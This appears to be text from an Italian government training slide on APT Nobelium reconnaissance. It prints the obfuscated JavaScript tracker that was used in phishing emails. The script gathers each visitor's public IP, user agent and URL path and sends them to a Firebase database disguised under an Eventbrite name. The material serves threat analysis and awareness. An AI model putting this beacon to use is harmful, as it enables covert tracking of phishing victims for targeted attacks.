 Condividi 72
Video (1)
Vito Lucatorto
14
APT Nobelium - Reconnaissance
Email di phishing con URL vuota appartenente al servizio Firebase. Viene tracciato solo l'utente che
clicca la URL.
try {
let sdfgfghj = '';
let kjhyui = new XMLHttpRequest();
kjhyui.open('GET', 'https://api.ipify.org/?format=jsonp?callback=?', false);
kjhyui.onreadystatechange = function (){
sdfgfghj = this.responseText;
}
kjhyui.send(null);
let ioiolertsfsd = navigator.userAgent;
let uyio = window.location.pathname.replace('/','');
var ctryur = {'io':ioiolertsfsd,'tu':uyio,'sd':sdfgfghj};
ctryur = JSON.stringify(ctryur);
let sdfghfgh = new XMLHttpRequest();
sdfghfgh.open('POST', 'https://eventbrite-com-default-rtdb.firebaseio.com/root.json', false);
sdfghfgh.setRequestHeader('Content-Type', 'application/json');
sdfghfgh.send(ctryur);
} catch (e) {}
AGID
Agenzia per
l'Italia Digitale
Formez PA